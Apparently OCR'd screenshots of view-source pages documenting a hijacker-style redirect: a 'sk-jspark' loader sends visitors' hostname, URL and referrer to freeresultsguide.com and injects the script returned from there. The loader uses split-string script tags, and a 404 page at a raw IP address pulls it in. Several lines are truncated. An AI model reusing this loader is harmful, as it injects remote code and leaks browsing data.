 01
view-source:http://securesearchnow.com/sk-jspark_init.php
window._skz_pid)
return;
try
{
this._hlpr = function(){
return {
url : "http://freeresultsguide.com/sk-jspark.php?",
params : {
"dn":window.location.hostname,
"pid":window._skz_pid,
"kwrf": window.location,
"reqref":document.referrer
}
}
}
this._srptloc = function(){
var data  = this._hlpr();
var query = data.url;
for (d in data.params)
query += encodeURIComponent(d) + "=" + encodeURIComponent(data.params[d]) + "&";
return query.slice(0, -1);
}
this._script = function(_src,_id){
try {
var _scrpt        = document.createElement("script");
_scrpt.src        = _src;
_scrpt.id         = _id;
document.getElementsByTagName("head")[0].appendChild(_scrpt);
return;
} catch(e){}
}
var url =  this._srptloc();
this._script(url);
} catch(e)
{
_sknz_loc_  = "http://freeresultsguide.com/sk-jspark.php?_jsprkderr_=1&dn="+encodeURIComponent(window.l
loc         = "<scr"+"ipt "+"src=\"+_sknz_loc_+\"></sc"+"ript>";
document.write(loc);
}
})(); /*27*/
02
view-source:http://208.91.198.23/404.html
yle>
.loader { border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width:
@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
</style>
7 <script language="Javascript">var _skz_pid = "9POBEX80W";</script>
8 <script language="Javascript" src="http://cdn.jsinit.directfwd.com/sk-jspark_init.php"></script>
9 </head>
10 <body>
11 <div class="loader" id="sk-loader"></div>
12 </body>
13 </html>
14
03
view-source:http://cdn.jsinit.directfwd.com/sk-jspark_init.php
if(!window._skz_pid)
return;
try
{
this._hlpr = function(){
return {
url : "http://freeresultsguide.com/sk-jspark.php?",
params : {
"dn":window.location.hostname,
"pid":window._skz_pid,
"kwrf": window.location,
"reqref":document.referrer
}
}
}
this._srptloc = function(){
var data  = this._hlpr();
var query = data.url;
for (d in data.params)
query += encodeURIComponent(d) + "=" + encodeURIComponent(data.params[d]) + "&";
return query.slice(0, -1);
}
this._script = function(_src,_id){
try {
var _scrpt        = document.createElement("script");
_scrpt.src        = _src;
_scrpt.id         = _id;
document.getElementsByTagName("head")[0].appendChild(_scrpt);
return;
} catch(e){}
}
var url =  this._srptloc();
this._script(url);
} catch(e)
{
_sknz_loc_  = "http://freeresultsguide.com/sk-jspark.php?_jsprkderr_=1&dn="+encodeURIComponent(wind
loc         = "<scr"+"ipt "+"src=\"+_sknz_loc_+\"></sc"+"ript>";
document.write(loc);
}
})(); /*25*/